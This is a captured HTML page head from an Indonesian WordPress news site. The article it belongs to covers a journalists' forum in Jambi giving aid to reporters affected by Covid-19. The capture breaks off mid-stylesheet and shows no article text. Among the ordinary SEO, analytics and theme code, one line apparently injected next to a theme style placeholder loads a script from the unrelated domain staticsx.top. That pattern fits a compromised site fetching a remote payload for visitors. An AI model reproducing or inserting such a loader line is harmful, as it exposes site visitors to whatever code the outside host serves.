

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/
body_size: 24857
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19 | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19 | Akses | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19 | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19 | Akses | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-09-24T12:19:10+00:00" />
	<meta property="article:modified_time" content="2020-09-24T20:13:57+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2020/09/wp-16009784261957159843909636139649.jpg?fit=1146%2C709&ssl=1" />
	<meta property="og:image:width" content="1146" />
	<meta property="og:image:height" content="709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/","url":"https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/","name":"FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19 | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2020-09-24T12:19:10+00:00","dateModified":"2020-09-24T20:13:57+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19 | Akses | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; FJPI Jambi Beri Bantuan Rekan Jurnalis yang Terpapar Covid-19 Umpan Komentar" href="https://aksesjambi.com/akses/24/09/2020/fjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/33382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=33382' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F09%2F2020%2Ffjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F24%2F09%2F2020%2Ffjpi-jambi-beri-bantuan-rekan-jurnalis-dan-yang-terpapar-covid-19%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"827f83f3d4","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
